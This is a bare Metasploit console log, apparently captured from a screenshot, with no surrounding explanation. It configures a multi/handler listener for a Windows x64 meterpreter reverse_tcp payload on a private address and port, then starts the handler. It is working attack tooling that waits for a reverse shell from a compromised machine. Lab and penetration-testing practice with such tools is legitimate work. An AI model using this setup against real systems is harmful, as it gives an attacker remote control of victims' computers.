 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.10.129
lhost => 192.168.10.129
msf5 exploit(multi/handler) > set lport 12345
lport => 12345
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.10.129   yes       The listen address (an interface may be specified)
LPORT     12345            yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.10.129:12345